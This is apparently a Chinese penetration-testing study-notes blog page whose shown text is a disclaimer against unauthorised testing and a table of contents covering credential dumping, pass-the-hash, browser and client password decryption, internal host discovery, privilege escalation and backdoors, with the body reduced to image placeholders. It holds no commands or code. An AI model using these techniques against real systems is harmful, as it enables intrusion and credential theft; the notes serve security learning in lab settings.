Notes Twenty one days-渗透攻击-红队-权限提升_dirb too many errors-程序员宅基地

**

Notes Twenty one days-渗透攻击-红队-权限提升(dayu)

**

作者:大余

时间:2020-10-7

请注意:对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

我必须再重申一遍:务必不要做未授权测试!不要未经授权在真实网络环境中复现任何本书中描述的攻击。即使是出于好奇而不是恶意,你仍然会因未授权测试行为而陷入很多麻烦。为了个人能更好的继续学习发展,有很多漏洞奖励计划和靶场可以供你学习试验,但是请记住,即使是参加漏洞奖励计划,私自测试范围外的网站或对网站进行深入破坏也会让你有大麻烦。

文章目录

- Notes Twenty one days-渗透攻击-红队-权限提升(dayu)

- 五、内部信息收集

-

- 5.1 本地信息搜集

- 5.1.1 用普通权限的域帐户获得域环境中所有DNS解析记录

- 5.1.2 令牌Token和会话Session原理与攻略

- 5.1.3 内存转储-获取本地hash

- 5.1.4 转储域账户哈希值

- 5.1.5 SPN发现与利用(dayu-Fourteenth day)

- 5.1.6 哈希传递攻击利用

- 5.2 用户习惯

- 5.2.1 从目标文件中做信息搜集第一季

- 5.2.2 获取当前系统所有用户的谷歌浏览器密码

- 5.2.3 adsutil.vbs 获取密码(dayu-Fifteenth Day)

- 5.2.4 解密目标机器保存的rdp凭证

- 5.2.5 Hashcat 神器详解

- 5.2.6 解密Winscp和SecureCRT客户端中保存的密码hash

- Winscp

- SecureCRT

- 附上脚本

- 5.2.7 破解Weblogic配置文件中的数据库密码

- 5.2.8 获取域控/系统日志

- dumpel

- wevtutil

- psloglist

- 5.3 网络信息收集

- 5.3.1 发现目标WEB程序敏感目录

- 5.3.2 基于SCF做目标内网信息搜集

- 5.3.3 内网漏洞快速检测技巧

- 5.3.4 域环境信息搜集

- 5.3.4.1 Active Directory Domain Services - 获取域控信息

- 5.3.4.2 Windows域渗透-用户密码枚举

- 5.3.4.3 不同环境下域dns记录信息收集方法

- 5.3.4.4 impacket框架之域信息获取(dayu-Sixteenth Day)

- Secretsdump

- Esentutl

- Ticket

- lookupsid.py

- 5.3.4.5 域信息收集之user2sid,sid2user



- 5.4 工作组环境信息搜集

- 5.4.1 基于MSF发现内网存活主机(1)

- 5.4.2 基于MSF发现内网存活主机(2)

- 5.4.3 基于MSF发现内网存活主机(3)

- 5.4.4 基于MSF发现内网存活主机(4)

- 5.4.5 基于MSF发现内网存活主机(5)

- 5.4.6 基于MSF发现内网存活主机(6)







- 5.4.7 基于sqlDataSourceEnumerator发现内网存活主机





- 5.4.8 基于ICMP发现内网存活主机(dayu-Seventeenth Day)







- 5.4.9 基于UDP发现内网存活主机









- 5.4.10 基于ARP发现内网存活主机





- 5.4.11 基于snmp发现内网存活主机





- 5.4.12 基于netbios发现內网存活主机



- 5.5 powershell一条命令行进行内网扫描(dayu-Eighteenth Day)

- 5.6 内网信息收集之内网代理

- 六、权限提升

- 七、权限维持

-



- 7.1 操作系统后门

- 7.1.1 Linux

- Linux操作系统后门

- SSH后门

- SSH Trapper后门

- Rookit

- 7.1.2 Windows

































